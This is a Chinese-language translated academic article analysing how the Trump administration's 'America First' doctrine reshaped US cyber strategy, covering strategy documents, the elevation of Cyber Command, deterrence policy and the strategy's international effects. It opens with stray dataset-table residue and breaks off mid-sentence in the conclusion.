text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

# “美国优先”与特朗普政府网络战略的重构

##### 译文声明

本文是翻译文章,文章原作者 信息安全与通信保密杂志社,文章来源:信息安全与通信保密杂志社

原文地址:<https://mp.weixin.qq.com/s/P64Pn62Z6-gVu0vP3PPXjQ>

译文仅供参考,具体内容表达以及含义原文为准。

本文从历时性和共时性两个层面论述了特朗普政府“美国优先”执政理念形成的原因,在此基础上利用美国最新出台的战略文件等一手材料,对特朗普政府的网络安全观、网络战略及政策进行深度解读。

编者按:本文聚焦于“网络安全”这一国际关系领域的非传统安全议题,将特朗普政府的网络战略置于其“美国优先”的对外政策指导方针这一相对宏大的理念背景之下进行审视。文章从历时性和共时性两个层面论述了特朗普政府“美国优先”执政理念形成的原因,在此基础上利用美国最新出台的战略文件等一手材料,对特朗普政府的网络安全观、网络战略及政策进行深度解读,展现了特朗普政府“美国优先”的外交方针与具体层面的网络战略之间密切的互动关系。整体而言,本文选题新颖,层次分明,点面结合,论述严谨,兼顾历史与现实,是一篇以具体议题为切入点,深入研究特朗普政府“美国优先”外交理念的佳作。编辑部特推荐此文,以飨读者。

“美国优先”反映了美国与世界关系的深刻变化,这种深刻变化源于冷战后全球化、多极化和信息化趋势带来的新挑战,以及美国试图将这些新挑战纳入现行国际体系的受挫。网络战略是特朗普政府以实力原则重塑美国与世界关系大战略的一部分,包括在应对外部力量通过网络干预美国政治方面建立新的规则,在增强网络空间作战能力和加强网络空间威慑方面取得突破,在推动网络空间国际合作时力求美国收益最大化,以及对网络外交和网络情报的政策目标和运行机制进行较大幅度的调整。由于将“美国优先”

作为对外政策指导方针的执政理念蕴含内在矛盾,美国政府进一步推进网络战略也面临更为复杂的国际环境,能否实现国家利益需求和网络空间特性的有效融合,将是特朗普政府未来要面对的重要挑战。

## 导言

竞选期间,特朗普提出“美国优先”对外政策,作为其“使美国再次伟大”构想的核心内容之一。执政以后,特朗普将“美国优先”

理念融入其内政外交各项政策,调整多边责任与承诺,其网络战略也在此理念指导下进行重构。特朗普政府将网络空间国际事务和对外政策聚集在国家安全和经济繁荣上,通过推出国家网络战略、加强维护关键基础设施和网络安全、将网络司令部升级为独立联合作战司令部、增强网络空间全球攻防能力和威慑力量、改善政府与互联网企业合作关系等一系列重要举措,对网络战略进行全面重构。本文试图探讨在美国与世界关系深刻变化的背景下,“美国优先”

与特朗普政府网络战略的逻辑关联,并分析该战略对重塑美国与世界关系的影响。

## “美国优先”:美国与世界关系的深刻变化

在美国历史上,“美国优先”

作为政治口号多次被提出。特朗普适时察觉现时代美国与世界关系的深刻变化,选择“美国优先”为竞选口号,并在当选后将之作为执政理念,以应对这种变化带来的新挑战。

### (一)历史镜像

“美国优先”

一词的渊源可以追溯到美国立国之初,华盛顿在其告别演说中告诫美国民众应尽量避免介入欧洲大陆的大国纷争,“如果我们卷入欧洲事务,与他们的政治兴衰人为地联系在一起,或与他们友好而结成同盟,或与他们敌对而发产生冲突,都是不明智的”。华盛顿的箴言影响深远,每当外部世界发生重大变化,即会被用以提醒跃跃欲试者三思而行。

第一次世界大战爆发之初,美国公众普遍反对卷入冲突,总统伍德罗·威尔逊以“美国优先”宣示中立立场。威尔逊认为,作为国际领导者,美国应蓄积资源,待交战各方陷入困局时再出来收拾局面。

1920年总统选举期间,沃伦·哈丁以“美国优先”

回应公众对回归一战前平静生活的期待,承诺改变积极干预的对外政策。哈丁解释道,美国此时不能为人类提供什么有效服务,除非能够证明美国有能力促进各强国的协调与合作。

第二次世界大战爆发后,秉持不干涉理念的政治力量聚集起来,成立“美国优先委员会”

,重申美国民族主义和国际孤立主义,反对美国以任何形式卷入纷争,指责罗斯福政府试图对战争施加影响,也反对向正在抵抗德国入侵的欧洲国家提供援助。

“美国优先”历次作为政治口号出现都处于美国与世界关系发生重大变化之际,其政策指向往往带有鲜明的孤立主义色彩。然而美国的孤立主义从不意味着与世界体系隔离,而是追求以尽量小的风险和成本,适时介入国际事务以获取长期战略利益。无论是威尔逊的十四点计划,还是罗斯福与丘吉尔的《大西洋宪章》

声明,都表明他们的“美国优先” 实质上是为美国推行全球扩张和争夺国际领导权选择时机。

2016年总统大选期间,特朗普以“美国优先” 作为其“让美国再次伟大”

构想的核心,意在引起公众期待,激发社会共鸣,进而获取选民支持。2016年3月,特朗普接受《纽约时报》电话采访,首次确认其外交政策的核心是“美国优先”,当被问及如何回应盟友和对手的不信任并试图从美国的控制下脱离时,特朗普强调:

“我不是孤立主义者,但我主张美国优先,我喜欢这个说法,我就是美国优先主义者。”2016年5月,特朗普在华盛顿五月花酒店的演讲中承诺:一旦当选,“美国优先”将成为其执政压倒一切的主旋律,同时讥讽全球主义是假歌曲。

当选总统后,特朗普将“美国优先”确立为其执政理念,统领内政外交,其就业、减税、贸易、移民、能源等施政重点均冠以“美国优先”名号。2017年6月,特朗普执政半年之际,白宫发布声明称特朗普及其团队全力为这个国家的公民服务,保护他们的安全,恢复他们的工作,并且在所有方面都把“美国优先”放在首位。2017年12月,特朗普政府推出第一份国家安全战略报告,强调“美国优先”

是该战略的基本信念,也是确保美国世界领导地位的基础,并将重新树立国内和世界对美国的信心。

### (二)现实基础

美国主导构建了现行国际体系的基本架构,包括以联合国为基础的多边政治和外交机制,以世界贸易组织为核心的多边贸易体制,以国际货币基金组织和世界银行为核心的国际金融体系,加上以北约和美日、

美韩等多边与双边同盟为基础的集体军事安全机制。长期以来,这些机构和机制既为世界各国提供了合作机会和安全保障,其运行规则也大致符合美国国家利益。美国还将其自由、

民主的价值理念和经济政治体制塑造成理想的发展模式。长期以来,这些经济、 政治、 军事和价值体制为美国和世界关系的稳定和平衡提供了基础。

冷战结束后,以金砖国家为代表的一批新兴工业化国家取得了远超西方发达国家平均水平的经济发展。根据国际货币基金组织的数据,从1997年至2017年,国内生产总值前

15

名的国家经济规模增长平均约为215%,西方国家中仅有澳大利亚一国达到均值以上,为225%,美国的增长仅为125%,中国则增长1168%。美国在全球经济中所占比重也从超过三分之一降至不足四分之一,经济总量占比下降的直接后果是世界和其他国家依赖美国的程度下降,这也意味着美国可能无法聚集足够资源应对新的挑战。

国际恐怖主义是冷战后国际社会面临的主要威胁,美国试图将应对和打击国际恐怖主义纳入既有多边安全机制和军事同盟体系,在联合国框架下推动反恐国际合作,强化北约和双边同盟应对恐怖主义的功能。然而美国发动的反恐战争未能从联合国和北约等得到足够的支持,甚至一些反恐政策和反恐行动受到了来自联合国机制和盟友体系的诸多质疑和掣肘。美国不得不承担了十余年两场反恐战争的主要成本,在伊拉克和阿富汗投入数十万军队和数万亿美元,不仅背负了沉重的经济负担,还削弱了对同盟体系的领导能力。

随着全球社会信息化加速演进,源于网络空间的风险和威胁成为国际社会面临的又一全球性公共问题,全面而深刻地改变了美国与世界的关系。五十年前,美国国防部支持缔造了互联网,二十多年前克林顿政府将互联网商业化并推广至全世界,迄今美国企业仍提供着大多数支持互联网运行的软件、协议、技术和应用,支撑网络空间的核心资源和关键系统仍然受制于美国的行政或司法管辖。但美国政府对整个互联网的控制力和影响力也在逐步下降,奥巴马政府意图以互联网自由、

网络空间开放、 志同道合伙伴关系为基础构建网络空间全球治理,也没有得到现行国际体系的积极响应。

上述变化足以显示美国愈加难以从现行国际体系中得到超额收益,甚至得不到必要的支持( 至少美国学术界和决策层已经逐渐达成这一共识)

。一些美国人认为,当美国全力应付对其构成首要安全威胁的全球恐怖主义和网络安全挑战时,这些机构和机制不但不帮助美国,反而成为一些国家和势力用来对抗和削弱美国领导地位的平台。在特朗普看来,现行国际体系已成为一些国家利用美国创造的机遇为自身牟利的工具,或是利用美国的开放市场和民主体制损害美国利益的场所。他直言不讳地抱怨道:

“我们本是个大块头,但我们没有被聪明地领导,成了愚蠢的大块头,被所有人系统性地利用和欺负。”

新的世界格局已对美国的领导地位形成多方位挑战,也削弱了西方国家作为一个整体对世界局势的控制能力。“美国优先”

折射出近年来美国社会中上下蔓延的焦虑感和受挫感,美国已无力继续领导世界,也不应在现行国际规则的束缚下继续沉沦,尽管大多数国际规则是美国一度大力推行的。那么,美国应当思考是否继续维系该体系,能否在这一体系和规则下重新获得领导地位,或是应当推动建立新的国际体系,使其更符合美国的利益,解决美国面临的迫切问题。

特朗普政府相继退出或威胁退出一些重要的国际组织或国际协定,如退出联合国人权理事会、联合国教科文组织、退出巴黎气候变化协定,退出美俄中导条约,重新修订北美自由贸易协定和美韩自由贸易协定等等,即可视为对上述变化的一种反应。而如何利用美国仍存的资源和优势,重构支撑国际体系运行的规则和机制,重塑美国与世界的关系,以及对于带来诸多新挑战的网络空间,如何将“美国优先”

理念融入处理网络空间国际事务和对外政策的过程,就成为特朗普政府规划国家安全战略和网络战略的重点。

## 特朗普政府对网络空间形势的判断

网络空间与国际体系关联愈加紧密,大数据、云计算、物联网、人工智能推进网络空间不断升级换代,网络大国实力此消彼长,网络空间治理国际阵营分化重组,网络空间国际规则谈判进展缓慢,美国与数字世界的关系也在发生深刻变化,这些都使特朗普政府面临更为复杂的网络态势。

### (一)网络空间的新挑战

网络空间作为一个新型战略空间和经济社会运行平台,与经济、政治、社会、军事等各领域的发展日益融合,加速了世界社会的信息化进程,同时也带来各种风险和威胁。从国家层面来看,私营部门、社会团体和个人不断获得网络赋能,削弱或转移了政府对社会的影响和控制,政府部门也积极探索利用数据和网络技术,提升管控网络空间和治理公共事务的能力。同时,社会运行日益依赖信息网络、关键系统和重要数据的稳定与安全,加强网络安全保障已成为政府部门的首要职责。从全球层面上看,网络空间权力结构呈现分散化趋势,网络空间大国的博弈进一步加深,关键信息基础设施与核心技术控制、

数字经济竞争和数字贸易壁垒、跨国网络犯罪和网络恐怖主义、商业网络窃密和网络揭秘、网络虚假信息制造和传播、网络军事化和网络军备扩散等已成为全球性公共问题,不断冲击现行国际体系。即便是首屈一指的网络大国,美国也无法凭一己之力,独立应对数字世界纷繁复杂的挑战。一些力量或行为体试图以非对称手段,经由网络空间或针对网络空间进行攻击和破坏,威胁美国国家利益和国家安全。

研究机构和智库关注网络空间持续上升的风险和威胁,建议特朗普政府采取应对措施。2017年1月,美国战略与国际研究中心发布报告《从感知到行动: 第 45

任总统的网络安全议程》,列举美国政府维护网络安全面临的三大难题: 一是美国高度依赖本质上十分脆弱的网络技术和应用;

二是针对网络空间跨国行动的执法非常困难,一些国家拒绝与美国合作起诉被控实施网络犯罪活动的本国嫌疑人;

三是一些国家不愿放弃网络间谍活动或网络攻击行动带来的政治、经济或军事上的潜在收益。报告据此认为,尽管政府部门、运营企业和社会公众对网络安全的关注度持续快速增长,但美国仍然处于危险之中。

国会尤其关注需要在立法和政策层面采取行动的迫切议题。政府更迭之际,国会密集召开听证会,以恰当评估形势,推动立法进程,促使政府制定可行政策。以参议院军事委员会为例,自2015年1月至2019年4月,五年来举行涉及网络议题的听证会达35次之多,按年度分别为5、5、10、9、6次,显示国会对网络议题愈加重视,关注的内容也更加具体和深入,如国防工业基地制定网络安全政策和落实网络安全责任、军事部门在保护中期选举中的网络行动、加密与国家网络安全的挑战、网络司令部的升级和能力建设,等等。

公众担忧网络空间冲击美国民主体制。2016年大选期间,黑客大举入侵各地选举系统,窃取并曝光内部信息。希拉里及其竞选经理波德斯坦的邮件密码被骗取,民主党全国委员会网络系统被侵入,希拉里团队竞选策略和竞选活动往来邮件被维基揭秘披露后广为传播。网络传播虚假信息也成为干预选举的重要手段,如编造希拉里娈童、

克林顿基金会得到敌对力量支持等等。虚假信息的制造者既有偏好特定候选人或政党的个人,也有有组织的政治团体;

既有美国国内的力量,也有来自国外的力量。社交媒体对选举过程的影响如此之大,令民众对笃信不已的美国民主政治制度能否继续运行都产生了怀疑。

网络空间全球治理主导权的争夺日趋激烈。奥巴马政府支持“多利益攸关方”治理模式,提出建立网络空间“志同道合”的国际合作伙伴关系,然而斯诺登揭秘美国情报机构长期、大规模和系统性监控互联网流量和国际通信内容,这对于正在谋划主导网络空间全球治理的美国不啻迎头重击。随着更多美国情报部门实施网络监控的项目被揭露,美国再难继续扮演网络空间秩序维护者和领导者的角色,因为“信任已经不复存在,相互提防成为共识”。与此同时,一些国家积极探索互联网治理的不同模式,得到越来越多的国际认可和支持,如欧盟在个人数据保护和打击网络犯罪方面取得成效,美国也不得不加入欧洲首倡的数据保护规范和网络犯罪公约。对于如何治理互联网信息传播,已有很多国家倾向于采取严格管控的中国模式,而非放任自由的美国模式。

### (二)网络战略的优先关注

一项综合的网络战略涉及美国如何从国家安全战略高度认识网络空间的形势变化,识别美国当前和未来数年亟需面对的重大风险和威胁,以及如何整合资源、规划团队、设定目标,对包括上述挑战在内的广泛议题作出回应。奥巴马政府已经搭建了网络战略的基本框架,设定了网络经济、网络外交、网络军事、网络情报及网络安全等战略方向,赋予联邦政府职能部门和专门机构相应职责,以及跨越多个部门和涉及多个层级的协调体系。作为继任者,特朗普并不试图颠覆该框架,而是希望在“美国优先”理念的指引下,确立优先关注的议题,设定切实可行的目标。

对特朗普政府而言,无论是兑现竞选承诺,还是解决紧迫问题,或是重塑美国与世界的关系,都是围绕安全和经济两大主题展开的。2017

年特朗普政府首份国家安全战略已经明确国家安全和经济繁荣是其优先关注,相较于奥巴马政府两份国家安全战略列出安全、繁荣、价值观和国际秩序四大持久国家利益,可谓大大简化。同样,特朗普政府网络战略也紧扣保障国家安全和促进经济繁荣,特朗普在国家网络战略序言中点明,“保护美国的国家安全,促进美国人民的繁荣是我的首要任务。确保网络空间安全是美国国家安全和人民繁荣的根本”。这就将网络安全与国土安全、经济繁荣等相提并论,一并纳入美国至关重要的国家利益。

战略与国际研究中心的报告为特朗普政府网络战略预备了三个政策目标:创造一个安全稳定的网络环境、支持持续的网络经济增长、维护个人权利和国家安全。为达成上述目标,需要确立两个政策重点:一是创建和实施跨部门的全面合作,二是整合联邦政府职能部门和机构的网络安全职责。曾担任奥巴马政府白宫网络事务协调官的迈克尔·丹尼尔主张以网络生态系统构建国家网络战略,建议提升网络安全在整个网络生态系统中的层级,整合网络能力和外交与国家安全政策工具,以及改善网络安全事件应急反应能力。前网络司令部司令基思·亚历山大强调能力建设的重要性,建议从根本上重新思考国家网络防御架构,重新思考政府和私营机构的作用和责任,为网络防御合作寻求新的共同点,还应加强培养专业人员,为政企合作提供技术保障。

特朗普政府国家网络战略报告充分回应了智库学者和前任官员的建议,报告的核心内容是网络战略四大支柱及相应目标:

支柱之一是保护美国人民、国土和生活方式,目标是管理网络安全风险,提高国家信息和信息系统的安全和韧性;

支柱之二是促进美国繁荣,目标是维持美国在科技生态系统与网络空间发展中的影响力,使其成为经济增长和创新的开放引擎;支柱之三是以实力维护和平,目标是识别、反击、破坏、降低和阻止网络空间中破坏稳定和违背国家利益的行为,同时保持美国在网络空间的优势;

支柱之四是提升美国影响力,目标是维护互联网的长期开放性、可操作性、安全性和可靠性。这四大支柱和目标仍然是围绕特朗普政府优先关注的经济增长和国家安全两大主题而设定的。

## 网络战略的重构与政策实施

基于“美国优先”理念和对网络空间新挑战的判断,白宫制定了《国家网络战略》,并在该战略指引下推出国防部《网络战略》和国土安全部《网络安全战略》,这些战略文件构成特朗普政府网络战略的基本框架。

### (一)理念转变和战略规划

**首先,确立了网络战略独立支柱的地位。**

研究者往往将美国国家安全战略称为大战略,由相互关联的服务于国家总体目标的政治、经济、军事等领域的资源和能力构成。网络战略是从属于大战略、与军事和外交等战略手段相互融合并日趋独立运行、保护并拓展国家利益和价值观的一种资源和手段。在美国战略体系中,经济、外交、军事和情报构成了大战略的主要领域,其他事务一般处于次要地位。此前小布什政府和奥巴马政府也都制定了国家层面的《保护网络空间国家安全战略》

和《网络空间国际战略》,前者主要关注关键信息基础设施保护,后者侧重应对网络挑战国际合作议题。而特朗普政府的《国家网络战略》则全面规划网络空间涉及维护国家安全和经济繁荣的目标和行动,确立了网络战略作为国家大战略独立支柱的地位。

**其次,设定有限的战略目标并确保执行。**

奥巴马政府《网络空间国际战略》制定了全面、宏大的战略目标,涵盖经济、国防、执法和外交等多个领域,但回顾政策执行,一些要点如开展网络援助、保障互联网自由、加强执法合作、推进国际规则等要么流于形式,要么求而不得。特朗普政府网络战略聚焦经济繁荣和国家安全两大方向,国防部和国土安全部的网络战略文件也按照挑战、目标、行动计划统一格式,相对有限的目标设定提升了付诸实施的几率。

**第三,摆脱国际规则和政治正确的束缚。**

这符合特朗普较少顾忌规则约束的执政风格。目标导向的网络战略需要综合运用各种政策工具。奥巴马政府已经确定既可以动用网络手段应对常规攻击,也可以使用常规手段应对网络攻击,但对何时及如何反击较为谨慎。公布《国家网络战略》之前,特朗普签署了一项行政命令,撤销奥巴马政府为实施攻击性网络行动附加的严格限制,从而大大放宽了对敌使用攻击性网络武器的约束条件。另一个突破是提升网络空间主动防御,国防部网络战略采用了一个防御前置的术语,即在攻击源头部署防御设施,或提前摧毁攻击者所使用的工具、平台或路径,这意味着对国外目标预先进行攻击,在奥巴马政府时期军方没有获得采取这种行动的授权。

**第四,削弱对手威胁美国的意愿和能力。**

作为重要战略手段,网络威慑寻求在攻击源头消除网络安全威胁。对跨国网络攻击和恶意网络活动实施威慑,要解决如何准确归因溯源、如何对攻击者采取行动等问题,而一旦跨国网络攻击得到政府指使、纵容或庇护,则威慑往往无法奏效。特朗普政府试图改变网络威慑的目标和方式,国家安全事务助理约翰·博尔顿指出,“我们需要改变政策,不是因为我们希望在网络空间进行更多的进攻行动,而是为了建立有效的威慑结构,让对手明白对我们采取行动的成本比预料的要高”。前国土安全与反恐助理托马斯·博塞特也认为网络报复不会产生任何威慑作用,反而鼓励对手研发更先进的攻防手段,应以网络之外的国家力量来惩罚恶行。这意味着特朗普政府认为网络报复并非首选,而更倾向于在现实世界直接进行报复,不论这种报复是否会产生难以预料的后果,但确实体现了特朗普政府寻求直接而可见的政策后果的思路。

特朗普就任之前就承诺尽快制定保护网络空间安全的战略,但在2017年5月签署了一份加强保护网络安全的 13800

号总统行政命令之后,迟至2018年9月才推出《国家网络战略》。加上2018年5月国土安全部《网络安全战略》、9月国防部《网络战略》、12月国防部《云战略》,这样特朗普政府网络战略在2018年期间大致成型。

第 13800

号总统行政命令旨在加强联邦网络和关键基础设施网络安全,强化机构负责人网络安全责任,要求各部门制定重大网络安全应对计划。国土安全部《网络安全战略》

提出风险识别、降低脆弱性、减少威胁、减轻后果和实现网络安全五大支柱,规划未来五年完善网络安全保障,减少全局性、

系统性网络风险,提升网络防御综合能力。《国家网络战略》全面阐述网络战略四大支柱及相应目标和优先行动,重点在促进网络经济繁荣、优化防御网络风险能力、增强网络威慑有效性、

预防打击恶意网络活动等。国防部《网络战略》

认为美国在网络空间面临大国长期战略竞争的威胁,需通过提高网络空间作战能力,预防性打击恶意网络活动,加强跨部门、政企及国际合作以应对。国防部《云战略》

认为及时获取数据和实时处理数据的能力是确保作战任务成功的关键,云将为作战人员提供数据支持,保持美军在战场上的技术优势。

上述战略文件构成了美国白宫和国防、外交、情报、国土安全等职能部门实施网络战略和规划网络政策的依据,也为促进跨部门合作、政企合作和国际合作提供了指引。

### (二)职能调整和政策实施

为了保证网络战略得以实施,在联邦层面形成了“1 + 4 + 2”

的政策执行框架,即白宫统领,国防部、国土安全部、国务院和国家情报总监办公室履行核心职能,财政部和司法部提供政策工具,按照各自职能范围独立或联合执行网络经济、网络外交、网络军事、网络情报和网络安全政策。

网络经济政策的重点是促进就业、数字贸易和应对商业网络窃密。“美国优先”

的核心是经济增长和国家安全,强调经济安全也是国家安全,经济安全的核心是贸易和就业,促进就业和经济增长也就成为特朗普政府网络经济的落脚点。白宫设立了美国创新办公室,由特朗普的女婿库什纳负责。2017年2月,该办公室召集多家主要网络公司负责人座谈,商讨如何通过互联网及相关产业的发展,带来就业增加和经济增长。贸易是特朗普政府促进经济增长的重点,一方面通过强势贸易冲突的政策手段,打破现有多边国际经贸体制的约束,建立以美国为中心、由美国与其他国家重新磋商的双边自由贸易协议为框架的新架构。另一方面将数字贸易规则纳入谈判议程,致力于消除数字贸易壁垒,扩展美国企业在国际数字贸易市场的运营空间。此外,特朗普政府认定商业网络窃密构成重大威胁,削弱了企业竞争力,致使就业流失,进而削弱美国经济增长,因而将矛头针对外国政府和具体案例,通过外交施压、司法起诉及贸易制裁等措施扭转不利局面。

网络外交政策的重点是推动网络空间国际规则的构建。特朗普政府强调建立“以规则为基础的国际秩序”

,推行美国主张的网络空间国际规则就成为网络外交的使命。网络外交强调通过构建开放的网络空间,对外传播美国价值观,以潜移默化的方式干预其他国家的社会舆论和政治进程。奥巴马政特别重视利用互联网拓展公共外交,希拉里任国务卿期间,国务院每年投入数百万至数千万美元,支持研发突破网络审查的技术。国会众议院外交委员会曾举办听证会,探讨如何继续推动网络空间开放,如何支持研发和推广能绕过网络监管的技术和软件。但传播自由与民主价值观已非特朗普政府的关注重点,“本届政府外交政策的信念是,我们在安全与繁荣上与其他国家接触越多,就越能改进这些国家的人权状况,历史证明美国所到之处都留下了自由的足迹”。遵循这一思路,美国国务院对网络外交投入大幅降低,国际信息署和国际广播机构的一些网络项目被要求取消或降低预算,推动网络开放和网络自由的行动也逐渐被边缘化。

网络军事政策的重点是提升网络作战能力。2017年8月,特朗普下令把网络司令部升级为联合作战司令部,以专注于网络作战行动,并指示国防部长寻求网络司令部与国家安全局脱离的步骤,美军因此获得独立网络作战能力,并从国家安全局拿回网络空间指挥作战的主动权。这一方面是为了增强军队网络攻防能力,应对来自不同方向多样化的网络威胁,回应网络空间重要性和脆弱性同步增长的现实。另一方面也是为了争取更多国防预算,建设强有力的网络部队,既可以缓解公众对网络威胁的担忧,也更容易得到国会支持。从国际军事发展趋势来看,网络空间已经成为大国竞争的新领域,各国军方将网络作战能力当作未来军力发展的重点,美军当然要牢牢把控住这一新高地的领先优势。特朗普政府还积极推动联盟体系的网络军事合作。2018年9月,北约秘书长斯托尔滕贝格称,一旦成员国遭遇外来网络攻击,将等同于受到军事攻击,北约可启用宪章第五条款。2019年4月,美日安全磋商委员会确认特定状况下的网络攻击构成美日安保条约第五条所指的武装攻击,美国将采取行动,提供协防义务。

网络情报政策的目标和策略进行了较大调整。经历棱镜计划曝光、中央情报局网络武器失窃等事件的冲击,网络情报运行受到国内外越来越多的压力,各情报机构也放低姿态,尽量让这一敏感工作回归隐秘。特朗普并不特别关注情报工作,但国外情报对于外交与国家安全的决策支持依然不可或缺,网络情报的地位仍然不断提升。2019年2月至5月,正值下一代移动网络5G开始部署应用之际,国务卿迈克·蓬佩奥展开了对欧洲、日本、拉美等地区的游说,指称中国电信企业协助政府获取情报,将对各国网络和数据安全构成威胁,希望各国不要采购中国电信企业的产品。蓬佩奥曾任中央情报局局长,非常清楚电信基础设施对于获取通话和网络数据的重要性,一旦下一代移动通信基础设施由中国企业部署实施,美国将在目标国家失去获取网络情报的便利。可见,蓬佩奥强调的是网络安全,真正意图则还包含维持美国情报机构在全球网络空间的行动自由。

## “美国优先”网络战略的影响

尽管特朗普政府意图以“美国优先”

统领其内政外交各领域的政策,但就概念本身而言,“美国优先”执政理念和战略目标的内在逻辑并非总是一致,甚至在根本上是有矛盾的,因而“美国优先”

指引下的网络战略也存在推行不顺畅的问题。

### (一)近期效果

**首先,网络空间紧张态势有所缓解。**

特朗普执政以来,针对美国政府、私营部门和公众设施的大规模网络攻击确实有所缓解,重大网络安全事件的发生频率有所降低。除

2017年5月特朗普执政之初,席卷全球的大规模勒索病毒感染事件之外,而用于制造该勒索病毒的微软视窗桌面操作系统的漏洞及利用该漏洞进行攻击的工具,是由于2016年5月奥巴马政府期间国家安全局网络武器库被黑客组织攻破而造成的外泄。此外,通过网络窃取美国企业和研究机构商业机密和技术专利的活动也相对减少,这是与特朗普政府展示了阻止相关威胁的坚决姿态不无关系,包括动用经济制裁和司法审判的政策工具,对已经归因溯源的案例采取单边行动,以及宣称将不惜使用一切必要的手段,使用“黑回去”网络攻击和军事手段回击外来网络攻击,以及通过外交途径施压一些国家加强对网络窃密活动的管控,这些措施一定程度上加强了网络威慑的可信度和有效性。

**其次,网络恐怖主义势头受到抑制。**

特朗普政府将击退伊斯兰国和其他极端伊斯兰恐怖组织作为国家安全优先事务,通过发动持续的积极的联合军事行动、加强与国际伙伴的合作以切断恐怖组织的资金供应、扩大恐怖组织活动的情报共享范围,以及发动针对网络恐怖主义的网络战,破坏和切断伊斯兰国的宣传和招募活动。多管齐下的打击收到了成效,特朗普政府针对伊斯兰国在伊拉克和叙利亚的据点进行持续军事打击,一步一步压缩伊斯兰国的活动空间,至2019年3月美国支持的“叙利亚民主军”宣布攻下叙利亚代尔祖尔省的巴古兹村,伊斯兰国的活动据点已被全部清除。与此同时,特朗普政府鼓励美国互联网企业执行其服务条款和社区标准,禁止将其平台用于恐怖主义目的,主要互联网企业给予积极回应,于2018

年发起反恐怖主义全球互联网论坛,协助打击网络恐怖主义活动。据2019年3月白宫情况简报,脸书在用户标记之前删除了超过99%的伊斯兰国和基地组织的内容,在发布后一分钟内阻止了余下大部分内容,优兔声称在得到10个评论之前删除与恐怖主义相关视频的比例从一年前的8%上升到近

50% 。

**第三,数字贸易规则谈判取得进展。**

特朗普政府积极推动数字经济以促进就业和经济增长,认为各国数字贸易壁垒的形成和发展限制了美国企业全球运营数字产品和服务,不利于全球数字贸易自由化,也损害了数字经济的未来前景。在商务部和贸易代表办公室等行政部门的积极推动下,在美墨加自由贸易协定、

美韩自由贸易协定和美日自由贸易协定谈判中,美国力主构建更为便利的数字贸易环境,维持电子商务零关税,限制扩大如数据本地化等数字贸易保护政策的实施范围,削减阻止跨境数据自由流动的数字贸易壁垒,等等,这些主张在已达成的自由贸易协定中大致得到落实,美国立法机构和安全部门要求在数字贸易相关谈判中加入包含政治和价值观因素的规则也得以体现。

此外,网络司令部升格并独立运行,网络部队作战能力提升,网络经济促进就业和经济增长,同盟体系网络安全合作有所加强,都可以视作特朗普政府网络战略实施以来取得的一些短期成效。2019年2月,白宫总结本届政府两年执政业绩时,强调特朗普加强了国家网络防御,将网络司令部升格为独立联合作战司令部,这是特朗普为重建军队并捍卫美国全球利益的重要成就之一。

### (二)长期影响

特朗普政府重构网络战略是落实“美国优先”

对外政策、应对数字世界新挑战、重塑美国与世界关系的重要步骤,不仅影响网络空间国际规则制定和全球治理的发展,也将在国际贸易、国际安全等领域产生长期和深远影响。

**首先,破坏网络空间战略稳定。**

特朗普政府秉持“美国优先”

执政理念,由此推行的网络战略也不可避免具有单边、非共赢和排他性特点。特朗普政府对体现现行国际体系核心价值的多边机制表现出不满和不屑,在处理涉及本国自身国家安全和经济繁荣的网络空间国际事务和对外政策时,频频采取单边行动,在处理双边关系中的网络议题时动辄以经济制裁施压,或以国内法为依据实施长臂管辖,凭借美国的实力地位和资源优势,短期内确实能够获得符合自身利益的结果,特别是在一些个案上面。但随着这一战略持续实施,将在越来越多议题上引发矛盾和冲突,随着分歧增多和矛盾积累,其他国家将不得不采取针对性的反制措施,从而破坏网络空间的战略稳定。

**其次,推动网络空间军事化和军备竞赛。**

网络空间非军事化是国际社会的普遍期待,美国政府也清楚一个和平与繁荣的网络空间对美国及世界的重要性。2014年3月,时任美国国防部部长的查克·哈格尔言辞凿凿地宣称美国不谋求将网络空间军事化,称国防部将对政府网络之外的网络行动保持克制,并向其他主要网络大国喊话,要求他们也不要采取推动网络空间军事化的政策。而特朗普要求美军再次伟大,要求更快提升网络作战能力,现在美国国防部考虑的重点已不再是能否网络空间军事化的问题,而是如何确保网络空间作战能力的绝对优势,以及如何增强网络部队的实战能力。升格网络司令部为独立的联合作战司令部并扩大作战范围,更增加了国际社会对于网络空间军事化不可避免和网络军备竞赛加剧的担忧。

**第三,加剧网络空间大国竞争和冲突。**

特朗普政府的国家安全战略和国家网络战略均将俄罗斯和中国列为挑战美国领导地位、

威胁美国国家安全的战略对手。这种消极的战略定位不可避免地引发网络空间的大国竞争和冲突。中美处理网络空间国际事务和对外关系的原则立场、利益诉求和政策主张存在差异和分歧并不意外,理性看待存在的分歧以及管控可能的冲突是处理中美关系的正确选择。而特朗普政府意图限制和围堵中国,特别在一些可能挑战美国优势的新技术领域。“中美之间实力的转移是双边关系中最大的不稳定因素。对美国而言,中国的崛起和美国的相对衰落,以及权力的转移必然伴随着冲突,这种宿命论令美国产生了焦虑感,这种焦虑可能使美国对中国日益增长的实力和影响做出过激反应。在这种情况下,在合作与竞争共存的领域,竞争的态势可能加强,并超过合作的态势,使中美关系出现更多的紧张”。特朗普政府干预中国互联网企业在美运营、指责中国政府支持商业网络窃密、阻止其盟友伙伴采购和部署中国企业提供的5G网络设备等,即是特朗普政府因中美之间的实力转移而产生的焦虑感和消极预期的体现。

**第四,迟滞网络空间全球治理进程。**

特朗普政府对网络空间全球治理议程的参与热情和期待均有较大程度的降低,且阻挠不符合美国政策主张和利益诉求的国际进程。2017年6月联合国信息安全政府专家组未就网络空间行为规范形成共识文件,主要原因是美国代表极力要求在共识文件中加入其他国家代表反对的可通过经济制裁、军事行动等手段回应网络攻击的文字表述,这正是特朗普政府网络战略的核心内容之一。2018年11月在法国巴黎举行的互联网治理论坛上,特朗普政府派出一个低级别代表团与会,也未在旨在增进网络空间信任、安全和稳定的《网络空间信任和安全巴黎倡议》文件上签字。这些网络空间全球治理进程遇阻,与特朗普政府对网络空间全球治理所持消极态度有着直接关系。

## 结语

特朗普宣称他的战略是“有原则的现实主义”

,即正视全球竞争的现实,坚持推进美国价值的原则。显然,特朗普不是甘于沉沦的那一类美国人,在美国与世界关系发生深刻变革的时代,特朗普发现并激发了潜藏于美国社会中的另一种国民性格,即现实主义的权力争夺和对自身利益的专注,这种诉求将超越美国百余年来因国力不断上升而形成的优越感和使命感。特朗普政府意图以“美国优先”

重构现行的国际贸易体系和安全架构,以美国一己利益为据建立网络空间国际规则,当美国经济优势、

